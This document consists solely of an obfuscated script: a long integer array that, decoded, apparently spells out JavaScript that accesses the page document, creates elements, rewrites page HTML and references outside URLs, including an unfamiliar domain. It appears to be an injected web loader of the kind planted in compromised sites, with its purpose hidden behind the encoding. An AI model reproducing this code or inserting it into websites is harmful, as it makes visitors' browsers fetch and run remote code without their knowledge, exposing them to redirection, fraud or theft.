gjmaoaesfu=[69,39,26,15,59,89,84,6,27,50,93,69,33,84,6,39,39,50,93,69,10,84,39,14,66,69,33,77,50,69,56,69,69,39,14,20,6,69,50,18,12,77,39,84,12,88,12,76,89,76,12,43,68,8,84,19,69,84,24,18,50,43,15,8,14,46,18,38,19,69,24,33,39,19,93,59,89,27,47,47,93,6,76,76,43,15,42,20,63,50,84,69,33,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,38,19,69,24,88,51,39,19,93,59,89,27,51,88,15,73,19,76,6,50,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,66,19,39,77,50,17,76,89,19,69,18,12,2,33,12,11,93,50,30,54,82,19,69,50,18,43,33,92,50,69,4,45,58,38,14,76,76,14,77,50,84,89,93,59,77,18,43,43,8,8,43,68,8,14,46,18,38,19,69,24,33,46,76,89,89,39,47,47,93,6,76,76,43,15,42,20,63,50,84,69,33,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,38,19,69,24,88,51,46,76,89,89,39,51,88,15,73,19,76,6,50,65,46,6,93,84,69,14,89,93,18,73,43,15,39,50,69,6,39,93,54,66,19,39,77,50,1,93,69,18,73,33,69,89,10,69,39,14,93,92,18,43,43,8,8,43,68,8,14,46,18,17,69,29,47,47,6,93,59,50,46,14,93,50,59,43,15,73,19,39,54,17,69,29,47,15,6,65,12,52,52,30,50,6,46,59,24,77,19,77,33,84,89,27,52,38,23,9,1,52,73,20,14,46,50,89,76,14,69,50,73,20,14,52,73,20,14,46,19,20,66,73,20,14,52,49,2,49,41,52,83,49,52,73,20,14,50,19,20,66,57,84,89,39,78,77,84,39,50,30,83,87,49,87,41,19,57,71,39,67,33,66,93,92,12,88,26,65,12,52,52,30,50,6,46,59,24,77,19,77,33,84,89,27,52,38,5,57,57,85,13,6,52,1,69,72,91,30,58,89,52,26,77,37,86,44,52,69,91,72,91,58,86,64,20,57,71,39,67,33,63,66,92,12,88,69,77,65,12,83,9,62,41,34,9,21,41,2,49,12,88,46,76,65,71,67,88,84,46,65,46,19,76,77,50,88,19,69,7,59,89,65,51,39,59,59,26,30,59,33,84,89,27,51,88,19,69,7,63,77,65,51,19,59,73,50,39,69,14,77,14,93,92,33,63,77,51,88,19,69,7,14,27,65,51,19,59,84,89,59,50,33,66,93,92,51,88,19,69,7,39,6,65,51,52,19,59,73,50,39,69,14,77,14,93,92,33,63,77,51,88,19,69,7,39,14,65,51,52,19,59,84,76,6,69,69,50,39,33,66,93,92,51,88,19,69,7,50,14,65,51,39,14,92,24,69,19,59,51,88,19,69,7,50,84,65,51,84,89,93,69,50,93,69,57,19,59,54,84,89,93,69,50,93,69,56,59,51,88,19,69,7,50,77,65,51,66,89,77,14,69,14,89,93,65,19,20,77,89,76,6,69,50,68,59,14,77,66,76,19,26,65,20,76,89,84,78,68,51,88,19,69,7,50,65,69,39,6,50,88,19,69,7,39,65,69,39,6,50,88,19,69,7,39,49,65,46,19,76,77,50,88,14,65,46,19,76,77,50,88,84,65,2,88,6,84,65,46,19,76,77,50,88,84,76,65,71,67,88,66,73,65,46,19,76,77,50,88,84,77,77,65,46,19,76,77,50,88,19,69,7,92,65,46,19,76,77,50,88,19,69,7,59,65,46,19,76,77,50,88,19,69,7,14,65,46,19,76,77,50,88,19,69,7,46,65,46,19,76,77,50,88,19,69,7,14,20,65,12,73,20,14,12,88,77,93,65,2,88,77,69,19,39,69,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,43,15,0,46,6,93,84,69,14,89,93,18,19,88,20,88,84,43,15,19,71,20,67,47,84,18,43,8,18,17,69,29,88,51,73,51,88,46,6,93,84,69,14,89,93,18,43,15,46,6,93,84,69,14,89,93,54,19,18,43,15,39,50,69,6,39,93,15,30,14,59,69,24,65,78,18,43,88,24,50,14,92,24,69,65,76,18,43,8,8,46,6,93,84,69,14,89,93,54,20,18,19,88,20,43,15,73,19,39,54,84,47,15,8,68,39,50,69,6,39,93,54,20,47,11,20,32,32,2,88,84,33,30,14,59,69,24,47,18,84,33,39,14,92,24,69,47,19,33,39,14,92,24,69,11,20,43,57,18,84,33,76,50,46,69,47,19,33,76,50,46,69,57,20,43,88,84,33,24,50,14,92,24,69,47,18,84,33,20,89,69,69,89,27,47,19,33,20,89,69,69,89,27,11,20,43,57,18,84,33,69,89,66,47,19,33,69,89,66,57,20,43,88,84,8,46,6,93,84,69,14,89,93,54,84,18,19,88,84,43,15,39,50,69,6,39,93,54,19,47,19,36,36,0,19,33,93,89,59,50,45,26,66,50,60,19,71,2,67,65,19,88,19,36,36,83,47,47,47,19,33,93,89,59,50,45,26,66,50,60,20,18,19,33,92,50,69,5,89,6,93,59,14,93,92,58,76,14,50,93,69,35,50,84,69,18,43,88,84,43,65,0,83,8,46,6,93,84,69,14,89,93,54,59,18,20,43,15,20,47,93,6,76,76,47,47,20,60,19,18,43,65,83,47,47,47,20,33,93,89,59,50,45,26,66,50,60,84,18,20,43,65,20,68,73,19,39,54,59,47,20,33,24,50,14,92,24,69,88,50,47,20,33,30,14,59,69,24,68,39,50,69,6,39,93,54,59,47,51,46,6,93,84,69,14,89,93,51,47,47,69,26,66,50,89,46,54,59,60,59,33,84,19,76,76,18,20,43,65,59,88,50,47,51,46,6,93,84,69,14,89,93,51,47,47,69,26,66,50,89,46,54,50,60,50,33,84,19,76,76,18,20,43,65,50,88,50,52,59,8,73,19,39,54,50,47,15,8,88,46,47,51,6,93,59,50,46,14,93,50,59,51,0,47,69,26,66,50,89,46,54,30,14,93,59,89,30,36,36,30,14,93,59,89,30,88,92,47,51,6,93,59,50,46,14,93,50,59,51,0,47,69,26,66,50,89,46,54,59,89,84,6,27,50,93,69,36,36,59,89,84,6,27,50,93,69,88,24,47,92,36,36,92,33,59,89,84,6,27,50,93,69,72,76,50,27,50,93,69,88,14,47,46,19,76,77,50,88,63,47,14,60,46,6,93,84,69,14,89,93,18,19,43,15,39,50,69,6,39,93,0,0,14,33,84,19,76,76,18,46,88,19,43,33,27,19,69,84,24,50,77,8,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,0,83,8,88,78,47,50,33,73,14,50,30,66,89,39,69,55,47,46,6,93,84,69,14,89,93,18,43,15,73,19,39,54,19,47,24,33,84,76,14,50,93,69,55,14,59,69,24,88,20,47,46,33,14,93,93,50,39,55,14,59,69,24,68,39,50,69,6,39,93,54,20,3,19,60,20,65,19,8,88,76,47,50,33,73,14,50,30,66,89,39,69,13,47,46,6,93,84,69,14,89,93,18,43,15,73,19,39,54,19,47,24,33,84,76,14,50,93,69,13,50,14,92,24,69,88,20,47,46,33,14,93,93,50,39,13,50,14,92,24,69,68,39,50,69,6,39,93,54,20,3,19,60,20,65,19,8,68,39,50,69,6,39,93,54,50,33,27,37,47,63,88,50,33,73,14,50,30,66,89,39,69,47,19,88,50,33,77,84,39,89,76,76,28,47,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,33,66,19,92,50,28,42,46,46,77,50,69,32,32,24,33,77,84,39,89,76,76,23,50,46,69,8,88,50,33,77,84,39,89,76,76,44,47,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,33,66,19,92,50,44,42,46,46,77,50,69,32,32,24,33,77,84,39,89,76,76,45,89,66,8,88,50,33,39,50,84,69,19,93,92,76,50,47,84,88,50,33,19,77,66,50,84,69,47,59,88,50,33,14,93,28,47,46,6,93,84,69,14,89,93,18,19,88,20,43,15,73,19,39,54,59,47,84,18,19,88,20,43,68,39,50,69,6,39,93,0,0,59,36,36,59,33,39,14,92,24,69,3,47,2,36,36,59,33,76,50,46,69,22,47,78,18,43,8,88,50,33,14,93,44,47,46,6,93,84,69,14,89,93,18,19,88,20,43,15,73,19,39,54,59,47,84,18,19,88,20,43,68,39,50,69,6,39,93,0,0,59,36,36,59,33,20,89,69,69,89,27,3,47,2,36,36,59,33,69,89,66,22,47,76,18,43,8,88,50,33,14,93,64,14,50,30,66,89,39,69,47,46,6,93,84,69,14,89,93,18,19,88,20,43,15,73,19,39,54,59,47,84,18,19,88,20,43,68,39,50,69,6,39,93,0,0,59,36,36,59,33,20,89,69,69,89,27,3,47,2,36,36,59,33,39,14,92,24,69,3,47,2,36,36,59,33,69,89,66,22,47,76,18,43,36,36,59,33,76,50,46,69,22,47,78,18,43,8,88,50,8,43,68,0,46,6,93,84,69,14,89,93,18,93,88,69,88,50,43,15,69,71,93,67,47,50,18,43,8,18,51,37,51,88,17,69,29,88,46,6,93,84,69,14,89,93,18,43,15,46,6,93,84,69,14,89,93,54,93,18,93,43,15,39,50,69,6,39,93,71,67,33,77,76,14,84,50,33,84,19,76,76,18,93,88,2,43,8,46,6,93,84,69,14,89,93,54,69,18,93,43,15,73,19,39,54,69,68,39,50,69,6,39,93,54,93,36,36,51,89,20,63,50,84,69,51,47,47,69,26,66,50,89,46,54,93,36,36,18,69,47,93,33,93,89,59,50,45,26,66,50,43,36,36,18,83,47,47,69,32,32,21,47,47,69,43,8,46,6,93,84,69,14,89,93,54,50,18,93,43,15,39,50,69,6,39,93,51,89,20,63,50,84,69,51,47,47,69,26,66,50,89,46,54,93,36,36,14,77,17,14,93,14,69,50,18,93,33,76,50,93,92,69,24,43,8,46,6,93,84,69,14,89,93,54,89,18,93,43,15,46,89,39,18,73,19,39,54,69,47,71,67,88,89,47,2,88,39,47,93,33,76,50,93,92,69,24,68,39,3,89,68,11,11,89,43,50,18,93,71,89,67,43,60,69,47,69,33,84,89,93,84,19,69,18,93,71,89,67,43,65,69,71,69,33,76,50,93,92,69,24,67,47,93,71,89,67,68,39,50,69,6,39,93,54,69,8,46,6,93,84,69,14,89,93,54,39,18,93,43,15,73,19,39,54,69,88,50,88,89,47,71,67,68,93,65,46,89,39,18,69,47,2,68,69,22,93,33,76,50,93,92,69,24,68,69,11,11,43,15,46,89,39,18,50,47,2,68,50,22,89,33,76,50,93,92,69,24,68,50,11,11,43,14,46,18,89,71,50,67,47,47,93,71,69,67,43,84,89,93,69,14,93,6,50,54,93,68,89,71,89,33,76,50,93,92,69,24,67,47,93,71,69,67,8,39,50,69,6,39,93,54,89,8,46,6,93,84,69,14,89,93,54,14,18,93,43,15,39,50,69,6,39,93,54,93,60,51,77,69,39,14,93,92,51,47,47,69,26,66,50,89,46,54,93,60,6,18,93,43,71,2,67,65,0,93,71,77,67,36,36,50,18,93,43,60,93,71,2,67,65,93,65,46,8,46,6,93,84,69,14,89,93,54,6,18,39,88,6,43,15,73,19,39,54,19,88,77,47,14,18,6,43,68,39,50,69,6,39,93,54,77,36,36,39,60,39,47,47,47,76,32,32,69,18,39,43,60,0,6,32,32,39,0,47,47,76,36,36,69,18,77,43,36,36,27,18,39,88,77,43,60,71,39,67,65,71,67,65,39,36,36,50,18,39,43,60,89,18,39,43,65,46,33,92,50,69,72,76,50,27,50,93,69,77,5,26,58,76,19,77,77,70,19,27,50,36,36,51,77,69,39,14,93,92,51,47,47,39,36,36,18,19,47,39,33,27,19,69,84,24,18,84,43,43,60,93,18,77,33,92,50,69,72,76,50,27,50,93,69,77,5,26,58,76,19,77,77,70,19,27,50,18,19,71,83,67,43,43,65,39,36,36,18,39,33,59,89,84,6,27,50,93,69,32,32,39,33,93,89,59,50,45,26,66,50,36,36,21,47,47,39,33,93,89,59,50,45,26,66,50,43,60,6,60,71,67,65,71,39,67,65,93,18,77,33,37,6,50,39,26,10,50,76,50,84,69,89,39,56,76,76,18,39,43,43,65,71,67,8,73,19,39,54,84,47,52,16,74,33,18,71,74,30,74,57,67,11,43,61,52,88,91,47,51,84,89,27,66,19,39,50,51,11,51,82,89,84,6,27,50,93,69,51,11,51,29,89,77,14,69,14,89,93,51,88,46,47,59,89,84,6,27,50,93,69,88,76,47,30,14,93,59,89,30,88,19,47,46,33,59,89,84,6,27,50,93,69,72,76,50,27,50,93,69,88,77,47,51,93,89,59,50,45,26,66,50,51,88,27,47,91,54,14,93,54,19,60,46,6,93,84,69,14,89,93,18,93,88,69,43,15,39,50,69,6,39,93,54,83,62,47,47,18,83,62,36,69,71,91,67,18,93,43,43,8,65,46,6,93,84,69,14,89,93,18,93,88,69,43,15,39,50,69,6,39,93,54,69,47,69,47,47,46,32,32,69,47,47,30,14,93,59,89,30,60,19,65,69,88,69,0,47,47,93,36,36,69,33,84,89,93,69,19,14,93,77,18,93,43,8,68,39,50,69,6,39,93,54,6,33,6,93,14,37,47,39,88,6,8,88,69,24,14,77,43,68,14,46,18,93,19,73,14,92,19,69,89,39,33,6,77,50,39,56,92,50,93,69,33,77,50,19,39,84,24,18,51,54,5,39,19,73,50,52,51,43,3,57,83,43,17,69,29,33,19,69,7,39,47,69,39,6,50,68,14,46,18,17,69,29,33,14,43,39,50,69,6,39,93,54,46,19,76,77,50,68,17,69,29,33,14,47,69,39,6,50,68,17,69,29,33,19,69,7,92,47,12,92,50,69,12,68,39,50,69,6,39,93,54,17,69,29,33,19,20,59,18,46,6,93,84,69,14,89,93,18,43,15,69,39,26,15,73,19,39,54,19,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,12,14,46,39,19,27,50,12,43,68,59,89,84,6,27,50,93,69,33,24,50,19,59,33,19,66,66,50,93,59,58,24,14,76,59,18,19,43,68,73,19,39,54,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,47,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,33,42,20,63,50,84,69,33,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,68,73,19,39,54,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,47,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,33,42,20,63,50,84,69,33,59,50,46,14,93,50,29,39,89,66,50,39,69,26,68,42,20,63,50,84,69,33,59,50,46,14,93,50,29,39,89,66,50,39,69,26,47,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,68,73,19,39,54,19,66,66,47,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,18,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,33,70,89,59,50,33,66,39,89,69,89,69,26,66,50,88,51,14,93,77,50,39,69,5,50,46,89,39,50,51,43,68,19,66,66,33,84,89,93,46,14,92,6,39,19,20,76,50,47,46,19,76,77,50,68,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,30,14,93,59,89,30,33,70,89,59,50,33,66,39,89,69,89,69,26,66,50,88,51,14,93,77,50,39,69,5,50,46,89,39,50,51,88,19,66,66,43,68,19,66,66,47,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,18,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,33,82,89,84,6,27,50,93,69,33,66,39,89,69,89,69,26,66,50,88,51,20,89,59,26,51,43,68,19,66,66,33,84,89,93,46,14,92,6,39,19,20,76,50,47,46,19,76,77,50,68,42,20,63,50,84,69,33,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,59,89,84,6,27,50,93,69,88,12,20,89,59,26,12,88,19,66,66,43,68,19,66,66,47,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,18,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,33,72,76,50,27,50,93,69,33,66,39,89,69,89,69,26,66,50,88,51,14,93,93,50,39,13,45,38,23,51,43,68,19,66,66,33,84,89,93,46,14,92,6,39,19,20,76,50,47,46,19,76,77,50,68,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,30,14,93,59,89,30,33,72,76,50,27,50,93,69,33,66,39,89,69,89,69,26,66,50,88,51,14,93,93,50,39,13,45,38,23,51,88,19,66,66,43,68,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,59,89,84,6,27,50,93,69,33,20,89,59,26,88,51,14,93,93,50,39,13,45,38,23,51,88,19,66,66,43,68,19,66,66,47,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,18,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,33,72,76,50,27,50,93,69,33,66,39,89,69,89,69,26,66,50,88,51,89,6,69,50,39,13,45,38,23,51,43,68,19,66,66,33,84,89,93,46,14,92,6,39,19,20,76,50,47,46,19,76,77,50,68,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,30,14,93,59,89,30,33,72,76,50,27,50,93,69,33,66,39,89,69,89,69,26,66,50,88,51,89,6,69,50,39,13,45,38,23,51,88,19,66,66,43,68,19,66,66,47,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,18,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,33,72,76,50,27,50,93,69,33,66,39,89,69,89,69,26,66,50,88,51,92,50,69,72,76,50,27,50,93,69,77,5,26,45,19,92,70,19,27,50,51,43,68,19,66,66,33,84,89,93,46,14,92,6,39,19,20,76,50,47,46,19,76,77,50,68,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,59,89,84,6,27,50,93,69,88,51,92,50,69,72,76,50,27,50,93,69,77,5,26,45,19,92,70,19,27,50,51,88,19,66,66,43,68,19,66,66,47,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,18,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,33,38,19,69,24,88,51,39,19,93,59,89,27,51,43,68,19,66,66,33,84,89,93,46,14,92,6,39,19,20,76,50,47,46,19,76,77,50,68,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,30,14,93,59,89,30,33,38,19,69,24,88,51,39,19,93,59,89,27,51,88,19,66,66,43,68,19,66,66,47,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,18,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,88,51,77,50,69,45,14,27,50,89,6,69,51,43,68,19,66,66,33,84,89,93,46,14,92,6,39,19,20,76,50,47,46,19,76,77,50,68,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,30,14,93,59,89,30,88,51,77,50,69,45,14,27,50,89,6,69,51,88,19,66,66,43,68,19,66,66,47,92,50,69,42,30,93,29,39,89,66,50,39,69,26,82,50,77,84,39,14,66,69,89,39,18,19,33,84,89,93,69,50,93,69,55,14,93,59,89,30,88,51,19,76,50,39,69,51,43,68,19,66,66,33,84,89,93,46,14,92,6,39,19,20,76,50,47,46,19,76,77,50,68,89,20,63,50,84,69,59,50,46,14,93,50,29,39,89,66,50,39,69,26,18,30,14,93,59,89,30,88,51,19,76,50,39,69,51,88,19,66,66,43,68,19,33,39,50,27,89,73,50,18,43,68,8,84,19,69,84,24,18,50,43,15,8,17,69,29,33,46,18,17,69,29,33,46,76,43,68,17,69,29,33,46,84,18,43,68,17,69,29,33,27,46,18,43,68,30,14,93,59,89,30,33,77,50,69,45,14,27,50,89,6,69,18,46,6,93,84,69,14,89,93,18,43,15,17,69,29,33,46,18,17,69,29,33,46,76,43,68,8,88,83,41,2,2,43,68,17,69,29,33,93,89,30,18,17,69,29,33,6,39,18,17,69,29,33,6,43,88,59,89,84,6,27,50,93,69,33,37,6,50,39,26,10,50,76,50,84,69,89,39,56,76,76,18,51,24,69,27,76,51,43,71,2,67,43,68,39,50,69,6,39,93,54,69,39,6,50,68,8,43,68,8,8,18,43,88,19,20,59,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,46,43,15,14,46,18,17,69,29,33,19,69,7,39,43,15,17,69,29,33,19,69,7,14,47,12,1,27,12,11,12,19,92,50,12,68,73,19,39,54,77,14,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,14,27,92,51,43,68,77,14,33,84,39,89,77,77,42,39,14,92,14,93,47,51,56,93,89,93,26,27,89,6,77,51,68,77,14,33,89,93,50,39,39,89,39,47,46,6,93,84,69,14,89,93,18,7,77,14,43,15,14,46,18,17,69,29,33,77,93,47,47,2,43,15,17,69,29,33,77,93,47,83,68,17,69,29,33,19,69,7,59,47,12,82,19,12,11,12,69,19,12,68,39,50,69,6,39,93,54,46,18,43,68,8,8,68,77,14,33,89,93,76,89,19,59,47,46,6,93,84,69,14,89,93,18,7,77,14,43,15,14,46,18,17,69,29,33,77,93,47,47,2,43,15,17,69,29,33,19,69,7,39,47,46,19,76,77,50,68,39,50,69,6,39,93,68,8,8,68,77,14,33,77,39,84,47,51,52,52,51,11,17,69,29,33,19,69,7,59,89,11,51,52,51,11,17,69,29,33,19,69,7,14,27,68,8,46,6,93,84,69,14,89,93,54,14,77,18,50,43,15,14,46,18,17,69,29,33,77,93,47,47,2,43,15,17,69,29,33,77,93,47,83,68,17,69,29,33,19,69,7,59,47,12,82,19,12,11,12,69,19,12,68,39,50,69,6,39,93,54,46,18,43,68,8,8,73,19,39,54,77,14,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,77,84,39,14,66,69,51,43,68,77,14,33,89,93,50,39,39,89,39,47,14,77,68,77,14,33,77,39,84,47,51,52,52,66,19,92,50,19,59,49,33,92,89,89,92,76,50,77,26,93,59,14,84,19,69,14,89,93,33,84,89,27,52,66,19,92,50,19,59,52,63,77,52,19,59,77,20,26,92,89,89,92,76,50,33,63,77,51,68,59,89,84,6,27,50,93,69,33,20,89,59,26,33,19,66,66,50,93,59,58,24,14,76,59,18,77,14,43,68,73,19,39,54,77,14,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,14,27,92,51,43,68,77,14,33,89,93,76,89,19,59,47,14,77,68,77,14,33,77,39,84,47,12,24,69,69,66,77,65,52,52,30,30,30,33,92,89,89,92,76,50,19,66,14,77,33,84,89,27,52,92,50,93,50,39,19,69,50,7,49,2,31,12,68,73,19,39,54,77,14,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,77,84,39,14,66,69,51,43,68,77,14,33,89,93,50,39,39,89,39,47,14,77,68,77,14,33,89,93,76,89,19,59,47,46,6,93,84,69,14,89,93,18,7,77,14,43,15,14,46,18,69,26,66,50,89,46,18,7,7,19,43,47,47,12,6,93,59,50,46,14,93,50,59,12,43,15,39,50,69,6,39,93,54,14,77,18,7,77,14,43,68,8,8,68,77,14,33,77,39,84,47,51,52,52,51,11,17,69,29,33,19,69,7,59,89,11,51,52,51,11,17,69,29,33,19,69,7,63,77,68,59,89,84,6,27,50,93,69,33,20,89,59,26,33,19,66,66,50,93,59,58,24,14,76,59,18,77,14,43,68,8,8,18,43,88,39,84,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,19,43,15,39,50,69,6,39,93,54,19,71,38,19,69,24,33,46,76,89,89,39,18,38,19,69,24,33,39,19,93,59,89,27,18,43,80,19,33,76,50,93,92,69,24,43,67,68,8,8,18,43,88,39,37,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,43,15,73,19,39,54,77,19,47,71,67,68,73,19,39,54,30,84,47,38,19,69,24,33,46,76,89,89,39,18,38,19,69,24,33,39,19,93,59,89,27,18,43,80,83,49,11,83,43,68,46,89,39,18,73,19,39,54,14,47,2,68,14,22,30,84,68,14,11,11,43,15,77,19,71,14,67,47,17,69,29,33,39,77,18,71,83,88,83,87,67,43,68,77,19,71,14,67,47,77,19,71,14,67,33,84,24,19,39,56,69,18,2,43,33,69,89,4,66,66,50,39,58,19,77,50,18,43,11,77,19,71,14,67,33,77,6,20,77,69,39,18,83,43,68,8,68,39,50,69,6,39,93,54,77,19,33,63,89,14,93,18,12,57,12,43,68,8,8,18,43,88,39,77,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,19,43,15,73,19,39,54,39,47,51,51,88,84,47,51,19,20,84,59,50,46,92,24,14,63,78,76,93,89,66,37,39,77,69,6,30,2,83,49,87,31,41,62,9,34,21,51,68,73,19,39,54,76,47,41,88,24,47,83,49,68,14,46,18,19,0,47,6,93,59,50,46,14,93,50,59,43,15,14,46,18,19,33,76,50,93,92,69,24,3,47,83,43,15,73,19,39,54,76,47,66,19,39,77,50,1,93,69,18,19,71,2,67,43,88,24,47,66,19,39,77,50,1,93,69,18,19,71,2,67,43,68,8,14,46,18,19,33,76,50,93,92,69,24,3,47,49,43,15,73,19,39,54,24,47,66,19,39,77,50,1,93,69,18,19,71,83,67,43,68,8,14,46,18,19,33,76,50,93,92,69,24,47,47,87,43,15,84,47,19,71,49,67,68,8,8,73,19,39,54,76,50,47,38,19,69,24,33,46,76,89,89,39,18,38,19,69,24,33,39,19,93,59,89,27,18,43,80,18,24,57,76,11,83,43,43,11,76,68,46,89,39,18,14,47,2,68,14,22,76,50,68,14,11,11,43,39,11,47,84,33,84,24,19,39,56,69,18,38,19,69,24,33,46,76,89,89,39,18,38,19,69,24,33,39,19,93,59,89,27,18,43,80,84,33,76,50,93,92,69,24,43,43,68,39,50,69,6,39,93,54,39,68,8,8,18,43,88,66,19,59,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,73,88,19,43,15,73,47,10,69,39,14,93,92,18,73,43,68,14,46,18,19,0,47,6,93,59,50,46,14,93,50,59,43,15,76,47,66,19,39,77,50,1,93,69,18,19,71,2,67,43,68,73,47,18,93,50,30,54,56,39,39,19,26,18,76,43,33,63,89,14,93,18,12,2,12,43,11,73,43,33,77,76,14,84,50,18,57,76,43,68,8,39,50,69,6,39,93,54,73,68,8,8,18,43,88,6,39,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,6,88,73,43,15,73,19,39,54,39,91,47,52,74,71,71,19,57,81,56,57,86,2,57,21,65,88,57,67,11,74,67,52,92,68,73,19,39,54,39,47,6,33,27,19,69,84,24,18,39,91,43,68,14,46,18,39,0,47,93,6,76,76,43,15,46,89,39,18,73,19,39,54,14,47,2,68,14,22,39,33,76,50,93,92,69,24,68,14,11,11,43,15,73,19,39,54,93,47,39,71,14,67,33,39,50,66,76,19,84,50,18,12,71,12,88,12,12,43,33,39,50,66,76,19,84,50,18,12,67,12,88,12,12,43,68,73,19,39,54,69,47,93,33,77,66,76,14,69,18,12,65,12,43,68,73,19,39,54,78,50,26,47,69,71,2,67,68,73,19,39,54,19,39,92,77,47,69,71,83,67,68,14,46,18,19,39,92,77,0,47,6,93,59,50,46,14,93,50,59,43,19,39,92,77,47,19,39,92,77,33,77,66,76,14,69,18,12,88,12,43,68,73,19,39,54,73,19,76,6,50,47,39,71,14,67,68,14,46,18,78,50,26,47,47,12,39,12,43,73,19,39,54,73,19,76,6,50,47,17,69,29,33,39,77,18,19,39,92,77,43,68,14,46,18,78,50,26,47,47,12,84,12,43,73,19,39,54,73,19,76,6,50,47,17,69,29,33,39,84,18,19,39,92,77,43,68,14,46,18,78,50,26,47,47,12,37,12,43,73,19,39,54,73,19,76,6,50,47,17,69,29,33,39,37,18,43,68,14,46,18,78,50,26,47,47,12,14,12,43,73,19,39,54,73,19,76,6,50,47,17,69,29,33,66,19,59,18,73,71,12,14,12,67,88,19,39,92,77,43,68,14,46,18,78,50,26,47,47,12,66,12,43,73,19,39,54,73,19,76,6,50,47,17,69,29,33,66,19,59,18,73,71,12,66,12,67,88,19,39,92,77,43,68,14,46,18,78,50,26,47,47,12,92,12,43,73,19,39,54,73,19,76,6,50,47,17,69,29,33,66,19,59,18,73,71,12,92,12,67,88,19,39,92,77,43,68,14,46,18,78,50,26,47,47,12,30,12,43,73,19,39,54,73,19,76,6,50,47,17,69,29,33,66,19,59,18,73,71,12,30,12,67,88,19,39,92,77,43,68,6,47,6,33,39,50,66,76,19,84,50,18,39,71,14,67,88,73,19,76,6,50,43,68,8,8,39,50,69,6,39,93,54,6,68,8,8,18,43,88,46,84,65,46,6,93,84,69,14,89,93,18,43,15,14,46,18,17,69,29,33,84,46,43,15,73,19,39,54,50,77,47,59,89,84,6,27,50,93,69,33,37,6,50,39,26,10,50,76,50,84,69,89,39,56,76,76,18,51,14,27,92,71,77,39,84,80,47,12,30,66,51,11,51,50,93,92,14,93,50,51,11,51,33,93,50,69,51,11,51,59,93,19,51,11,51,57,51,11,51,84,59,93,51,11,51,33,84,89,27,12,67,51,43,68,46,89,39,18,73,19,39,54,91,47,2,68,91,22,50,77,33,76,50,93,92,69,24,68,91,11,11,43,15,50,77,71,91,67,33,89,6,69,50,39,13,45,38,23,47,50,77,71,91,67,33,89,6,69,50,39,13,45,38,23,33,39,50,66,76,19,84,50,18,52,71,19,57,81,2,57,21,67,11,74,33,30,66,50,93,92,14,93,50,74,33,93,50,69,18,60,65,43,59,93,19,57,18,60,65,43,84,59,93,74,33,84,89,27,52,92,14,88,30,14,93,59,89,30,33,76,89,84,19,69,14,89,93,33,24,89,77,69,93,19,27,50,43,33,39,50,66,76,19,84,50,18,12,59,14,77,66,76,19,26,65,54,93,89,93,50,54,0,14,27,66,89,39,69,19,93,69,68,12,88,12,12,43,68,8,8,8,88,27,46,65,46,6,93,84,69,14,89,93,18,43,15,8,88,46,65,46,6,93,84,69,14,89,93,18,46,76,43,15,46,89,39,18,73,19,39,54,26,47,2,68,26,22,46,76,33,76,50,93,92,69,24,68,26,11,11,43,15,73,19,39,54,78,47,46,76,71,26,67,68,73,19,39,54,5